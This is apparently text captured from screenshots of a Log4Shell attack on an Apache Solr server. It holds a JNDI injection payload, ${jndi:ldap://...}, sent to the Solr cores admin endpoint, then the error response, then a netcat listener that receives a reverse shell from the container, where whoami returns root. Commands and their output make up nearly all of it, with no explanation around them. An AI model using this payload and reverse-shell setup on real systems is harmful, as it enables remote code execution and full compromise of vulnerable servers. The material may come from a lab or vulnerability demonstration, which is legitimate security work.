 101.43.138.109:8080/solr/adm
不安全
101.43.138.109:8080/solr/admin/cores?action=${jndi:ldap://101.43.138.109:1099/TouchFile}
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://101.43.138.109:1099/TouchFile",
"code":400}}
C:\WINDOWS\system32\cm
Windows PowerShell
ubuntu@VM-24-7-ubuntu: ~
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Wed Feb 23 16:07:10 2022 from 60.247.94.10
ubuntu@VM-24-7-ubuntu:~$ nc -lvnp 1770
Listening on 0.0.0.0 1770
Connection received on 101.43.138.109 51664
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bea96d0fa90b:/opt/solr/server# whoami
whoami
root
root@bea96d0fa90b:/opt/solr/server#